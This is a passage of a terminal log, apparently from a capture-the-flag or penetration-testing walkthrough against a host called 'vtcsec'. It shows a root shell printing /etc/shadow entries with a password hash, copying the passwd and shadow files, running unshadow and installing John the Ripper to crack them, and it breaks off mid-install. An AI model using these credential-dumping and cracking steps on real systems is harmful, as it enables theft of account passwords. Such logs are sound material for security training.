 marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQbUhCKbl4/:17484:0:99999:7:::
mysql:!:17486:0:99999:7:::
sshd:*:17486:0:99999:7:::
root@vtcsec:/# cp /etc/passwd passwd.txt
cp /etc/passwd passwd.txt
root@vtcsec:/# cp /etc/shadow shadow.txt
cp /etc/shadow shadow.txt
root@vtcsec:/# unshadow passwd.txt shadow.txt > john-input
unshadow passwd.txt shadow.txt > john-input
The program 'unshadow' is currently not installed. You can install it by typing:
apt install john
root@vtcsec:/# apt install john
apt install john
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  john-data
The following NEW packages will be installed:
  john john-data
0 upgraded, 2 newly installed, 0 to remove and 181 not upgraded.
Need to get 4,447 kB of archives.
After this operation, 7,891 kB of additional disk space will be used.
Do you want to continue? [Y/n] Y
Y
Get:1 http://us.archive.ubuntu.com/ubuntu xenial/main amd64 john-data all 1.8.0-2 [4,263 kB]
Get:2 http://us.archive.ubuntu.com/ubuntu xenial/main amd64 john amd64 1.8.0-2 [184 kB]
Fetched 4,447 kB in 10s (441 kB/s)
debconf: unable to initialize frontend: Dialog
debconf: (TERM is not set, so the dialog frontend is not usable.)
debconf: falling back to frontend: Readline
Selecting previously unselected package john-data.
(Reading database ... 214934 files and directories currently installed.)
Preparing to unpack .../john-data_1.8.0-2_all.deb ...
KALI LINUX™
“the quieter you become, the more you are able to hear”